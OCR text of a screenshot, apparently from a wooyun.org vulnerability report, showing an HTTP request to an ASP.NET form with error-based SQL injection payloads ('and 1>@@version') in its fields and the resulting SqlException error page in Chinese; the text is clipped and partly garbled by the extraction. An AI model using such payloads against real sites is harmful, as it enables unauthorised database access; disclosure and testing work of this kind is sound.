 xy-Connection: Keep-Alive
gma: no-cache
okie: ASP.NET_SessionId=fxhjipqobhwwf2i1l04kji55
IEWSTATE=%2FwEPDwUKMTYwMTAyNjE2MWRkLFn9uNBntvxwAv10aePBSyjJMtE%3D&tbMsg=a%27%20and%201%3E@@version%20a
0%27%%27%20like%20%27&tbMobile=aa%27%20and%201%3E@@version%20and%20%27%%27%20like%20%27&btnAdd=%E5%8F
%E9%80%81
< + > Type a search term 0
esponse
aw Headers Hex HTML Render
<h2> <i>关键字 'and' 附近有语法错误。</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
<b> Description: </b>An unhandled exception occurred during the execution of the current web request. Please review the
ck trace for more information about the error and where it originated in the code.
<br><br>
<b> Exception Details: </b>System.Data.SqlClient.SqlException: 关键字 'and' 附近有语法错误。<br><br>
www.wooyun.org